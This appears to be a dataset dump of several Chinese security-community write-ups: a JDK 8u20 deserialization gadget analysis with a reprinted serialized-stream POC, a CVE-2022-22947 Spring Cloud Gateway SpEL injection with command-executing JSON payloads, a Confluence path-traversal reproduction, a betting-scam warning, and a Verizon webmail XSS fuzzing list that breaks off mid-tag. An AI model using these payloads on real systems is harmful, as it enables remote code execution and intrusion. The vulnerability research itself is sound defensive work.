
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
**作者:天融信阿尔法实验室**
**原文链接:<https://mp.weixin.qq.com/s/TAjfHEJCvP-1yK2hUZlrbQ>**
## 一、前言
在`JDK7u21`中反序列化漏洞修补方式是在`AnnotationInvocationHandler`类对type属性做了校验,原来的payload就会执行失败,在8u20中使用`BeanContextSupport`类对这个修补方式进行了绕过。
## 二、Java序列化过程及数据分析
在8u20的POC中需要直接操作序列化文件结构,需要对Java序列化数据写入过程、数据结构和数据格式有所了解。
先看一段代码
import java.io.Serializable;
public class B implements Serializable {
public String name = "jack";
public int age = 100;
public B() {
}
}
import java.io.*;
public class A extends B implements Serializable {
private static final long serialVersionUID = 1L;
public String name = "tom";
public int age = 50;
public A() {
}
public static void main(String[] args) throws IOException {
A a = new A();
serialize(a, "./a.ser");
}
public static void serialize(Object object, String file) throws IOException {
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(object);
out.flush();
out.close();
}
}
运行A类main方法会生成a.ser文件,以16进制的方式打开看下a.ser文件内容
0000000 ac ed 00 05 73 72 00 01 41 00 00 00 00 00 00 00
0000010 01 02 00 02 49 00 03 61 67 65 4c 00 04 6e 61 6d
0000020 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53
0000030 74 72 69 6e 67 3b 78 72 00 01 42 bf 30 15 78 75
0000040 7d f1 2f 02 00 02 49 00 03 61 67 65 4c 00 04 6e
0000050 61 6d 65 71 00 7e 00 01 78 70 00 00 00 64 74 00
0000060 04 6a 61 63 6b 00 00 00 32 74 00 03 74 6f 6d
000006f
跟下ObjectOutputStream类,来一步步分析下这些代码的含义
java.io.ObjectOutputStream#writeStreamHeader 写入头信息
java.io.ObjectStreamConstants 看下具体值
`STREAM_MAGIC`
16进制的aced固定值,是这个流的魔数写入在文件的开始位置,可以理解成标识符,程序根据这几个字节的内容就可以确定该文件的类型。
`STREAM_VERSION` 这个是流的版本号,当前版本号是5。
在看下`out.writeObject(object)`是怎么写入数据的,会先解析class结构,然后判断是否实现了Serializable接口,然后执行`java.io.ObjectOutputStream#writeOrdinaryObject`方法
1426行写入`TC_OBJECT,`常量`TC_OBJECT`的值是`(byte)0x73`,1427行调用`writeClassDesc`方法,然后会调用到`java.io.ObjectOutputStream#writeNonProxyDesc`方法
`TC_CLASSDESC`的值是(byte)0x72,在调用`java.io.ObjectStreamClass#writeNonProxy`方法。
721行先写入对象的类名,然后写入`serialVersionUID`的值,看下`java.io.ObjectStreamClass#getSerialVersionUID`方法
默认使用对象的`serialVersionUID`值,如果对象`serialVersionUID`的值为空则会计算出一个`serialVersionUID`的值。
接着调用`out.writeByte(flags)`写入`classDescFlags`,可以看见上面判断了如果是实现了`serializable`则取常量`SC_SERIALIZABLE`
的0x02值。然后调用`out.writeShort(fields.length)`写入成员的长度。在调用`out.writeByte`和`out.writeUTF`方法写入属性的类型和名称。
然后调用`bout.writeByte(TC_ENDBLOCKDATA)`方法表示一个Java对象的描述结束。`TC_ENDBLOCKDATA`常量的值是(byte)0x78。在调用`writeClassDesc(desc.getSuperDesc(),
false)`写入父类的结构信息。
接着调用`writeSerialData(obj,
desc)`写入对象属性的值,调用`java.io.ObjectOutputStream#writeSerialData`
可以看见`slots`变量的值是父类在前面,这里会先写入的是父类的值。
`java.io.ObjectOutputStream#defaultWriteFields`
这里可以总结下,在序列化对象时,先序列化该对象类的信息和该类的成员属性,再序列化父类的类信息和成员属性,然后序列化对象数据信息时,先序列化父类的数据信息,再序列化子类的数据信息,两部分数据生成的顺序刚好相反。
分析Java序列化文件,使用`SerializationDumper`工具可以帮助我们理解,这里使用`SerializationDumper`查看这个序列化文件看下
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 1 - 0x00 01
Value - A - 0x41
serialVersionUID - 0x00 00 00 00 00 00 00 01
newHandle 0x00 7e 00 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 2 - 0x00 02
Fields
0:
Int - I - 0x49
fieldName
Length - 3 - 0x00 03
Value - age - 0x616765
1:
Object - L - 0x4c
fieldName
Length - 4 - 0x00 04
Value - name - 0x6e616d65
className1
TC_STRING - 0x74
newHandle 0x00 7e 00 01
Length - 18 - 0x00 12
Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_CLASSDESC - 0x72
className
Length - 1 - 0x00 01
Value - B - 0x42
serialVersionUID - 0xbf 30 15 78 75 7d f1 2f
newHandle 0x00 7e 00 02
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 2 - 0x00 02
Fields
0:
Int - I - 0x49
fieldName
Length - 3 - 0x00 03
Value - age - 0x616765
1:
Object - L - 0x4c
fieldName
Length - 4 - 0x00 04
Value - name - 0x6e616d65
className1
TC_REFERENCE - 0x71
Handle - 8257537 - 0x00 7e 00 01
classAnnotations
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 03
classdata
B
values
age
(int)100 - 0x00 00 00 64
name
(object)
TC_STRING - 0x74
newHandle 0x00 7e 00 04
Length - 4 - 0x00 04
Value - jack - 0x6a61636b
A
values
age
(int)50 - 0x00 00 00 32
name
(object)
TC_STRING - 0x74
newHandle 0x00 7e 00 05
Length - 3 - 0x00 03
Value - tom - 0x746f6d
## 三、漏洞分析及POC解读
8u20是基于7u21的绕过,不熟悉7u21的可以先看[这篇](https://mp.weixin.qq.com/s/qlg3IzyIc79GABSSUyt-OQ)文章了解下,看下7u21漏洞的修补方式。
`sun.reflect.annotation.AnnotationInvocationHandler#readObject`
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
...
在`AnnotationType.getInstance`方法里对this.type类型有判断,需要是annotation类型,原payload里面是`Templates`类型,所以这里会抛出错误。可以看到在readObject方法里面,是先执行`var1.defaultReadObject()`还原了对象,然后在进行验证,不符合类型则抛出异常。漏洞作者找到`java.beans.beancontext.BeanContextSupport`类对这里进行了绕过。
看下BeanContextSupport类
private synchronized void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
synchronized(BeanContext.globalHierarchyLock) {
ois.defaultReadObject();
initialize();
bcsPreDeserializationHook(ois);
if (serializable > 0 && this.equals(getBeanContextPeer()))
readChildren(ois);
deserialize(ois, bcmListeners = new ArrayList(1));
}
}
public final void readChildren(ObjectInputStream ois) throws IOException, ClassNotFoundException {
int count = serializable;
while (count-- > 0) {
Object child = null;
BeanContextSupport.BCSChild bscc = null;
try {
child = ois.readObject();
bscc = (BeanContextSupport.BCSChild)ois.readObject();
} catch (IOException ioe) {
continue;
} catch (ClassNotFoundException cnfe) {
continue;
}
...
可以看到在`readChildren`方法中,在执行`ois.readObject()`时,这里try
catch了,但是没有把异常抛出来,程序会接着执行。如果这里可以把`AnnotationInvocationHandler`对象在`BeanContextSupport`类第二次writeObject的时候写入`AnnotationInvocationHandler`对象,这样反序列化时,即使`AnnotationInvocationHandler`对象
this.type的值为`Templates`类型也不会报错。
反序列化还有两点就是:
1. 反序列化时类中没有这个成员,依然会对这个成员进行反序列化操作,但是会抛弃掉这个成员。
2. 每一个新的对象都会分配一个newHandle的值,newHandle生成规则是从0x7e0000开始递增,如果后面出现相同的类型则会使用`TC_REFERENCE`结构,引用前面handle的值。
下面直接来看pwntester师傅提供的poc吧
...
new Object[]{
STREAM_MAGIC, STREAM_VERSION, // stream headers
// (1) LinkedHashSet
TC_OBJECT,
TC_CLASSDESC,
LinkedHashSet.class.getName(),
-2851667679971038690L,
(byte) 2, // flags
(short) 0, // field count
TC_ENDBLOCKDATA,
TC_CLASSDESC, // super class
HashSet.class.getName(),
-5024744406713321676L,
(byte) 3, // flags
(short) 0, // field count
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// Block data that will be read by HashSet.readObject()
// Used to configure the HashSet (capacity, loadFactor, size and items)
TC_BLOCKDATA,
(byte) 12,
(short) 0,
(short) 16, // capacity
(short) 16192, (short) 0, (short) 0, // loadFactor
(short) 2, // size
// (2) First item in LinkedHashSet
templates, // TemplatesImpl instance with malicious bytecode
// (3) Second item in LinkedHashSet
// Templates Proxy with AIH handler
TC_OBJECT,
TC_PROXYCLASSDESC, // proxy declaration
1, // one interface
Templates.class.getName(), // the interface implemented by the proxy
TC_ENDBLOCKDATA,
TC_CLASSDESC,
Proxy.class.getName(), // java.lang.Proxy class desc
-2222568056686623797L, // serialVersionUID
SC_SERIALIZABLE, // flags
(short) 2, // field count
(byte) 'L', "dummy", TC_STRING, "Ljava/lang/Object;", // dummy non-existent field
(byte) 'L', "h", TC_STRING, "Ljava/lang/reflect/InvocationHandler;", // h field
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// (3) Field values
// value for the dummy field <--- BeanContextSupport.
// this field does not actually exist in the Proxy class, so after deserialization this object is ignored.
// (4) BeanContextSupport
TC_OBJECT,
TC_CLASSDESC,
BeanContextSupport.class.getName(),
-4879613978649577204L, // serialVersionUID
(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD),
(short) 1, // field count
(byte) 'I', "serializable", // serializable field, number of serializable children
TC_ENDBLOCKDATA,
TC_CLASSDESC, // super class
BeanContextChildSupport.class.getName(),
6328947014421475877L,
SC_SERIALIZABLE,
(short) 1, // field count
(byte) 'L', "beanContextChildPeer", TC_STRING, "Ljava/beans/beancontext/BeanContextChild;",
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// (4) Field values
// beanContextChildPeer must point back to this BeanContextSupport for BeanContextSupport.readObject to go into BeanContextSupport.readChildren()
TC_REFERENCE, baseWireHandle + 12,
// serializable: one serializable child
1,
// now we add an extra object that is not declared, but that will be read/consumed by readObject
// BeanContextSupport.readObject calls readChildren because we said we had one serializable child but it is not in the byte array
// so the call to child = ois.readObject() will deserialize next object in the stream: the AnnotationInvocationHandler
// At this point we enter the readObject of the aih that will throw an exception after deserializing its default objects
// (5) AIH that will be deserialized as part of the BeanContextSupport
TC_OBJECT,
TC_CLASSDESC,
"sun.reflect.annotation.AnnotationInvocationHandler",
6182022883658399397L, // serialVersionUID
(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD),
(short) 2, // field count
(byte) 'L', "type", TC_STRING, "Ljava/lang/Class;", // type field
(byte) 'L', "memberValues", TC_STRING, "Ljava/util/Map;", // memberValues field
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// (5) Field Values
Templates.class, // type field value
map, // memberValues field value
// note: at this point normally the BeanContextSupport.readChildren would try to read the
// BCSChild; but because the deserialization of the AnnotationInvocationHandler above throws,
// we skip past that one into the catch block, and continue out of readChildren
// the exception takes us out of readChildren and into BeanContextSupport.readObject
// where there is a call to deserialize(ois, bcmListeners = new ArrayList(1));
// Within deserialize() there is an int read (0) and then it will read as many obejcts (0)
TC_BLOCKDATA,
(byte) 4, // block length
0, // no BeanContextSupport.bcmListenes
TC_ENDBLOCKDATA,
// (6) value for the Proxy.h field
TC_REFERENCE, baseWireHandle + offset + 16, // refer back to the AnnotationInvocationHandler
TC_ENDBLOCKDATA,
};
...
这里直接构造序列化的文件结构和数据,可以看到注释分为6个步骤:
1. 构造LinkedHashSet的结构信息
2. 写入payload中TemplatesImpl对象
3. 构造Templates Proxy的结构,这里定义了一个虚假的`dummy`成员,虚假成员也会进行反序列化操作,虽然会抛弃掉这个成员,但是也会生成一个newHandle的值。
4. 这里为了`BeanContextSupport`对象反序列化时能走到`readChildren`方法那,需要设置serializable要>0并且父类 `beanContextChildPeer`成员的值为当前对象。`BeanContextChildSupport`对象已经出现过了,这里直接进行`TC_REFERENCE`引用对应的`Handle`。
5. 前面分析过在`readChildren`方法中会再次进行`ois.readObject()`,这里把payload里面的`AnnotationInvocationHandler`对象写入即可。这里try catch住了,并没有抛出异常,虽然`dummy`是假属性依然会进行反序列化操作,目的就是完成反序列化操作生成newHandle值,用于后面直接进行引用。
6. 这里就是原`JDK7u21`里面的payload,把`AnnotationInvocationHandler`对象引用至前面的handle地址即可。
## 四、总结
JDK7u21和8u20这两个payload不依赖第三方的jar,只需要满足版本的JRE即可进行攻击,整条链也十分巧妙,在8u20中的几个trick也让我对Java序列化机制有了进一步的认识。
## 五、参考链接
1. <https://github.com/pwntester/JRE8u20_RCE_Gadget>
2. <https://www.anquanke.com/post/id/87270>
3. <https://www.freebuf.com/vuls/176672.html>
4. <https://xz.aliyun.com/t/7240#toc-3>
5. <https://blog.csdn.net/silentbalanceyh/article/details/8183849>
* * * | 社区文章 |
# Java安全-CVE-2022-22947漏洞分析
## Spring cloud Gateway
> Spring Cloud Gateway aims to provide a simple, yet effective way to route to
> APIs and provide cross cutting concerns to them such as: security,
> monitoring/metrics, and resiliency.
### 架构
> Clients make requests to Spring Cloud Gateway. If the Gateway Handler
> Mapping determines that a request matches a route, it is sent to the Gateway
> Web Handler. This handler runs the request through a filter chain that is
> specific to the request. The reason the filters are divided by the dotted
> line is that filters can run logic both before and after the proxy request
> is sent. All “pre” filter logic is executed. Then the proxy request is made.
> After the proxy request is made, the “post” filter logic is run.
客户端发起请求给网关,网关处理映射找到一个匹配的路由,然后发送该给网关的Web处理器,处理器会通过一条特定的Filter链来处理请求,最后会发出代理请求,Filter
不仅仅做出预过滤,代理请求发出后也会进行过滤。
### 自定义路由
<https://docs.spring.io/spring-cloud-gateway/docs/3.0.4/reference/html/#actuator-api>
如果配置了暴露Endpoint ,允许 jmx 或者web访问,则可以通过/gateway
接口与网关进行交互,但通常这些`actuator`接口在内网,或者springboot security 设置了内网的ip白名单,
需要存在一些未授权的访问。
### 配置中允许web访问api
### 网关允许的操作
### 增加一个路由
这里是官方提供的Demo,需要的数据里filters没有给,从架构上来看,filters是最主要的,可以通过此来应用filter给路由。
这也是造成漏洞主要原因。添加路由后需要 refresh。
网关的设定就是会向uri发起请求的,他的功能就是这样,按照他的demo,
可以发现路由请求时,会把原始的route一并交给服务器,并不能请求到任意的路径。
所以过滤器的作用就派上用场了。
### 内置的过滤器
<https://docs.spring.io/spring-cloud-gateway/docs/3.0.4/reference/html/#the-rewritepath-gatewayfilter-factory>
#### RewritePath
官方的说法是会执行一个正则的过滤,比如 /red/blue 其实会在请求时 设置为 /blue 这是我们想看到的。
稍微改造一下,
向`actuator/gateway/routes/red`post 如下json 数据
{
"predicates": [
{
"name": "Path",
"args": {
"_genkey_0": "/red/**"
}
}
],
"filters": [
{
"name": "RewritePath",
"args": {
"_genkey_0": "/red/?(?<path>.*)",
"_genkey_1": "/${path}"
}
}
],
"uri": "http://xxxx:1234",
"order": 0
}
然后 post `/actuator/gateway/refresh`
接着访问
那么 SSRF 就成功了。
当然 不仅仅只有这一个过滤器,类似的还有`StripPrefix` 和`SetPath`
进入正题,RCE。
## CVE-2022-22947
上面的SSRF其实是网关本身的功能就是这样,panda师傅也讲他类似 phpMyAdmin 的后台sql 注入,对味儿了。
网上的漏洞Payload
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
看到是SPEL注入!直接全局 搜`**StandardEvaluationContext**`
`org.springframework.cloud.gateway.support.ShortcutConfigurable#getValue`
这是接口的一个静态方法,所有实现类都可以进行调用。
这个接口的名字`ShortCutConfigurable`,可以理解为快捷配置。
路由的定义本来是通过配置文件来完成的,程序提供动态路由的定义,程序重启后,动态路由便不存在了。
按照文档的某个样例作为配置文件来启动程序。
spring 和 tomcat 项目的配置中一般都是支持表达式的,在配置中使用是没有问题的且合理的。
程序启动时,配置中的路由会被加载,在`org.springframework.cloud.gateway.support.ShortcutConfigurable#getValue`打断点,直接就走到了。
并不是一个合法的spel表达式,所以没有取值,这里的变量其实使用另一种方式获取的。
前面说了,程序是支持动态路由的定义,是否也允许快捷配置的那一套,这样的话,predicates或者filters中的值如果是合法的Spel表达式,那么就会被评估。
{
"predicates":[
{
"name":"Path",
"args":{
"_genkey_0":"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"
}
}
],
"uri":"http://127.0.0.1:9999",
"order":0
}
然后post refresh 接口刷新,载入我们定义的路由,就会触发漏洞。
这是panda师傅的观点,但我认为此漏洞不在于`AddResponseHeaderGatewayFilterFactory`,而任何的Filter和predicates都会触发,在载入路由的时候(refresh
或者 程序启动时)。
## 参考
<https://www.cnpanda.net/sec/1159.html>
<https://docs.spring.io/spring-cloud-gateway/docs/current/reference/html/> | 社区文章 |
# 0x01 漏洞概述
> Confluence Server and Data Center had a path traversal vulnerability in the
> downloadallattachments resource. A remote attacker who has permission to add
> attachments to pages and / or blogs, or to create a new space or personal
> space, or who has 'Admin' permissions for a space, can exploit this path
> traversal vulnerability to write files to arbitrary locations which can lead
> to remote code execution on systems that run a vulnerable version of
> Confluence Server or Data Center.
根据官方文档的描述,我们大致能知道这是个需要权限的路径穿越的漏洞,并且可以将文件上传到任意路径。造成这个漏洞的关键点在于`DownloadAllAttachments`这个资源。在经过diff后,可以确定漏洞触发的关键点在于文件名的构造:
> 修复前
> 修复后
可以看到这里是对这里的`attachment.getFileName`所获取的文件名进行二次文件名获取。
# 0x02 漏洞分析
分析这个漏洞要从两个点入手:
* `DownloadAllAttachments`自身的处理流程
* 如何让文件名中包含`../`
在分析前我们应清楚哪里能调用`DownloadAllAttachments`,这样才方便调试。根据官方给出的临时修补措施,我们大致可以从附件管理的`Download
all attachments`这个地方入手:
## 2.1 DownloadAllAttachments处理流程
`DownloadAllAttachments`位于`com.atlassian.confluence.pages.actions.DownloadAllAttachmentsOnPageAction`,为了便于快速的解释这个漏洞,我用动态调试+静态分析的方法来进行说明。
我这里选取的是默认生成的`Lay out your page (step 6 of 9)`这个页面的下载全部附件进行测试的:
代码非常简单,分两部分来看:
可以看到在这里首先会将附件中的所有文件的基础信息置于一个数组中,然后对数组进行遍历,然后执行以下操作:
1. 根据文件名创建一个新的`File`对象(tmpFile)
2. 将文件内容写入输入流
3. 将`FileOutputStream`输出流指向`File`对象
4. 将输入流中的内容拷贝到`FileOutputStream`输出流中
这样就完成了将文件拷贝到另外一个位置的操作。
这里的`attachment.getFileName()`:
而title名就是文件名:
`getTempDirectoryForZipping()`:
是根据时间和随机数生成的一个目录,格式类似于`download2q1gP165938`,这里我们通过方法的名字就能看出这里是建立了一个创建一个zip的目录,这个目录在`confluence_home/temp/`
ok,知道了这些,继续向下看`DownloadAllAttachments`:
这里是完成将zip目录打包成zip文件的过程。
在进行文件复制的时候,我们注意到文件的路径是zip目录与文件名直接进行进行拼接生成的:
而这里就是整个目录穿越的关键,也就是说在生成zip文件前,如果附件列表中有文件的文件名是`../../xxx`的格式的话,就能进行目录穿越,在任意位置创建文件。
## 2.2 寻找利用链
默认情况下,我们是没有办法创建以`.`开头的文件的,如果想要上传一个文件名类似`../../xxx`的文件的话,最简单的思路是用burp中间改包,但是在这个例子中是不行的:
应该是进行了自动的过滤,这个方法行不通。我又注意到了在属性中好像能修改文件名:
但是也是不成功的:
就在我想要放弃的时候我尝试了一下编辑页面中的上传附件功能,竟然成功了:
在这里我点击`下载全部`,即可完成目录穿越:
我们来对比一下两种上传方式有什么不同。
### 直接上传(FileStorer)
直接上传这里是调用的`com.atlassian.confluence.pages.actions.beans.FileStorer`,关键点在:
在获取文件名时会对请求中的文件名进行处理:
会将文件名提取出来。
### 利用插件上传
在利用插件上传时用的是`drag-and-drop`这个插件在`com.atlasian.confluence.plugins.dragdrop.UploadAction`。
在处理请求时并未对请求中的文件名进行处理:
所以会保存我们恶意修改的文件名
至此该漏洞分析完毕。
# 0x03 构造POC
首先登陆后编辑附件数大于2个的页面,在页面中加入附件:
burp抓包修改上传文件的文件名:
在附件管理页面下载全部附件:
文件会生成到`/confluence_home/temp/zip文件名../../`目录中:
# 0x04 Reference
* <https://confluence.atlassian.com/doc/confluence-security-advisory-2019-04-17-968660855.html> | 社区文章 |
# 网络赌球怎么总输钱?揭底背后操盘的神秘“庄家”
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
欧洲杯正在如火如荼的进行中,而一些钓鱼网站大多通过短信、微信群、邮件、不良网站等形式传播扩散,引导用户到赌球网站/APP、或进群参赌。“提供每场比赛精准盘口,支持转账日结。”不少群里会放出每天比赛的盘口,用户可以根据需求来下单,球赛一结束,就可以马上结算。如此“便捷”的方式吸引了很多好赌人士。然而,一些不法网站或APP存在巨大风险,广大用户要时刻注意。
## 赌球APP乱象
一些赌球APP通过鼓励消费者注册充值、竞猜比赛“胜平负”等方式开奖获利外,有的APP还以“公司入款单笔10000元以上赠2.5%存款额”的方式来吸引用户进行大数额充值。
也有APP会有趣味小游戏,用户可以模拟体验赛事,也可自主创建球队并模拟雇佣球员,在赛季比赛赚取薪金。通常此类APP的危害体现在恶意吸费、扣费。
部分APP以足球新闻赛事报道为传播载体,内含竞猜、投注等活动,此类APP安装后主动获取的权限都较为敏感。在使用过程中也有潜在危害:
n恶意广告弹窗,点击关闭也后也会自动下载推广软件,造成流量损失。
n用户安装后,私自下载软件,窃取用户隐私信息,造成资费消耗。
n涉嫌网络赌博,包含违法违规内容。
## 赌球APP多为境外注册公司,监管难度大
赌球APP多为境外注册公司,监管上存在几点问题:
首先,赌球的庄家、开发者、运营者难以查获,往往不能根除赌球组织;
其次,在境外设置服务器,境内发展代理,按“大庄家”-“中庄家”-“小庄家”-“散户”的模式实行分层管理,不同层级的会员各自发展下线,提取不同比例的“返水”,导致赌博人群分散、赌资周转复杂、开发者与代理商之间的联系更加隐蔽;
另外,通过网络以及境外的方式也增加了监管人员的取证难度。
## 为什么参与网络博彩总会输钱?
博彩平台在后台设置利润率,控制平台盈利情况,以充大额资金送礼金的方式吸引用户在平台参与博彩,但最后用户输多赢少。不少赌球APP最后都会以“无法访问”、“无法提现”、“该彩种已停售”等各种理由告知用户无法继续使用。
## 博彩诈骗逃避监管和识别
从博彩诈骗的手法演变上看,博彩平台逐渐减少对QQ、微信等社交平台的依赖,呈现出利用小众聊天软件作为渠道进行诈骗的趋势,试图降低账号被封风险。同时不断增加对平台攻防的成本投入,不断更换服务器与域名解析,躲避安全厂商识别。
## 安全课堂
“赢的还想赢,输的想翻盘”。网络赌球不管输赢,最后的赢家永远是游戏的掌局者。用户应该通过正规渠道购彩,通过合理下注,获得竞彩的乐趣,权当消遣,千万别大量投注,以免万劫不复。 | 社区文章 |
# 【技术分享】Verizon的Webmail客户端存储型XSS漏洞
|
##### 译文声明
本文是翻译文章,文章来源:randywestergren.com
原文地址:<https://randywestergren.com/persistent-xss-verizons-webmail-client/>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:160RMB(不服你也来投稿啊!)
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**写在前面的话**
在此之前,我曾经专门写过一篇技术文章来详细讲解过[Verizon
Webmial客户端](https://mail.verizon.com/)的服务器端漏洞【[文章传送门](https://randywestergren.com/critical-vulnerability-compromising-verizon-email-accounts/)】。但是我最近又在这个客户端中发现了一些非常有意思的漏洞,这些漏洞将允许攻击者入侵目标用户的整个电子邮箱账号。因此,我打算在这篇文章中分析一下这两个存在于Verizon
Webmail客户端中的XSS漏洞和点击劫持漏洞。
**存储型XSS漏洞**
存储型 XSS 通常也叫做“持久型 XSS”,它与反射型 XSS 最大的区别就是攻击脚本能永久存储在目标服务器数据库或文件中。这种 XSS
具有很强的稳定性。比较常见的一个场景就是,恶意攻击者将包含有恶意 JavaScript
代码文章发表在热点博客或论坛,吸引大量的用户进行访问,所有访问该文章的用户,恶意代码都会在其客户端浏览器运行安装。
黑客把恶意的脚本保存在服务器端,所以这种 XSS 攻击就叫做“存储型 XSS”。相比于反射型 XSS,存储型 XSS
可以造成多种危害巨大的攻击。因为恶意攻击者只需要将恶意脚本保存在服务器端,就可以进行多次攻击。
**点击劫持**
点击劫持也被称为UI-覆盖攻击,它可以通过覆盖不可见的框架元素来误导目标用户去点击访问恶意内容。这种攻击利用了HTML中某些标签或元素的透明属性,虽然目标用户点击的是他所看到的内容,但其实他点击的是攻击者精心构建的另一个覆盖于原网页上的透明页面。点击劫持技术可以通过嵌入代码或者文本的形式出现,攻击者可以在用户毫不知情的情况下完成攻击,比如点击一个表面显示是“播放”某个视频的按钮,而实际上完成的操作却是将用户的社交网站个人信息改为“公开”状态。
**技术分析**
在开始分析之前,让我们先来看一看Webmail客户端所支持的HTML元素/属性。虽然还有很多其他更好的方法来识别这些网页属性,但是我打算生成了一个列表,并且将Webmail客户端中所有有效的HTML元素和每一个可能存在的属性都保存在里面。点击【[这里](https://gist.github.com/rwestergren/63e51daaf9cf64c44d0b20eca530433e)】获取完整的文件,下面给出的是一个简单的样本:
<figure onafterprint="console.log(244599)" onbeforeprint="console.log(309354)"
onbeforeunload="console.log(879813)" onerror="console.log(949564)" onhashchange="console.log(575242)"
onload="console.log(301053)" onmessage="console.log(976974)" onoffline="console.log(796090)"
ononline="console.log(432638)" onpagehide="console.log(504345)" onpageshow="console.log(696619)"
onpopstate="console.log(398418)" onresize="console.log(943097)" onstorage="console.log(882233)"
onunload="console.log(929443)" onblur="console.log(932104)" onchange="console.log(102339)"
oncontextmenu="console.log(761265)" onfocus="console.log(188946)" oninput="console.log(143653)"
oninvalid="console.log(304208)" onreset="console.log(318472)" onsearch="console.log(778420)"
onselect="console.log(942035)" onsubmit="console.log(603589)" onkeydown="console.log(650647)"
onkeypress="console.log(579383)" onkeyup="console.log(821763)" onclick="console.log(284098)"
ondblclick="console.log(477370)" ondrag="console.log(439095)" ondragend="console.log(546684)"
ondragenter="console.log(197257)" ondragleave="console.log(238440)" ondragover="console.log(783418)"
ondragstart="console.log(773843)" ondrop="console.log(436878)" onmousedown="console.log(153386)"
onmousemove="console.log(598217)" onmouseout="console.log(425628)" onmouseover="console.log(359441)"
onmouseup="console.log(687310)" onmousewheel="console.log(823824)" onscroll="console.log(175565)"
onwheel="console.log(595449)" oncopy="console.log(243603)" oncut="console.log(841770)"
onpaste="console.log(489332)" onabort="console.log(516667)" oncanplay="console.log(329437)"
oncanplaythrough="console.log(754238)" oncuechange="console.log(268702)"
ondurationchange="console.log(455721)" onemptied="console.log(923165)"
onended="console.log(330716)" onerror="console.log(382133)" onloadeddata="console.log(268470)"
onloadedmetadata="console.log(934963)" onloadstart="console.log(664605)"
onpause="console.log(957774)" onplay="console.log(750548)" onplaying="console.log(887438)"
onprogress="console.log(648208)" onratechange="console.log(742465)" onseeked="console.log(559902)"
onseeking="console.log(296937)" onstalled="console.log(613468)" onsuspend="console.log(651399)"
ontimeupdate="console.log(993291)" onvolumechange="console.log(508203)"
onwaiting="console.log(146149)" onerror="console.log(470459)" onshow="console.log(586099)"
ontoggle="console.log(739568)" accesskey="test3617" contenteditable="test3617"
contextmenu="test3617" data-nent="test3617" dir="test3617" draggable="test3617"
dropzone="test3617" hidden="test3617" id="test3617" spellcheck="test3617"
style="display:block" tabindex="test3617" title="test3617" translate="test3617">Test</figure>
<footer onafterprint="console.log(244599)" onbeforeprint="console.log(309354)"
onbeforeunload="console.log(879813)" onerror="console.log(949564)" onhashchange="console.log(575242)"
onload="console.log(301053)" onmessage="console.log(976974)" onoffline="console.log(796090)"
ononline="console.log(432638)" onpagehide="console.log(504345)" onpageshow="console.log(696619)"
onpopstate="console.log(398418)" onresize="console.log(943097)" onstorage="console.log(882233)"
onunload="console.log(929443)" onblur="console.log(932104)" onchange="console.log(102339)"
oncontextmenu="console.log(761265)" onfocus="console.log(188946)" oninput="console.log(143653)"
oninvalid="console.log(304208)" onreset="console.log(318472)" onsearch="console.log(778420)"
onselect="console.log(942035)" onsubmit="console.log(603589)" onkeydown="console.log(650647)"
onkeypress="console.log(579383)" onkeyup="console.log(821763)" onclick="console.log(284098)"
ondblclick="console.log(477370)" ondrag="console.log(439095)" ondragend="console.log(546684)"
ondragenter="console.log(197257)" ondragleave="console.log(238440)" ondragover="console.log(783418)"
ondragstart="console.log(773843)" ondrop="console.log(436878)" onmousedown="console.log(153386)"
onmousemove="console.log(598217)" onmouseout="console.log(425628)" onmouseover="console.log(359441)"
onmouseup="console.log(687310)" onmousewheel="console.log(823824)" onscroll="console.log(175565)"
onwheel="console.log(595449)" oncopy="console.log(243603)" oncut="console.log(841770)"
onpaste="console.log(489332)" onabort="console.log(516667)" oncanplay="console.log(329437)"
oncanplaythrough="console.log(754238)" oncuechange="console.log(268702)"
ondurationchange="console.log(455721)" onemptied="console.log(923165)"
onended="console.log(330716)" onerror="console.log(382133)" onloadeddata="console.log(268470)"
onloadedmetadata="console.log(934963)" onloadstart="console.log(664605)"
onpause="console.log(957774)" onplay="console.log(750548)" onplaying="console.log(887438)"
onprogress="console.log(648208)" onratechange="console.log(742465)" onseeked="console.log(559902)"
onseeking="console.log(296937)" onstalled="console.log(613468)" onsuspend="console.log(651399)"
ontimeupdate="console.log(993291)" onvolumechange="console.log(508203)"
onwaiting="console.log(146149)" onerror="console.log(470459)" onshow="console.log(586099)"
ontoggle="console.log(739568)" accesskey="test3617" contenteditable="test3617"
contextmenu="test3617" data-nent="test3617" dir="test3617" draggable="test3617"
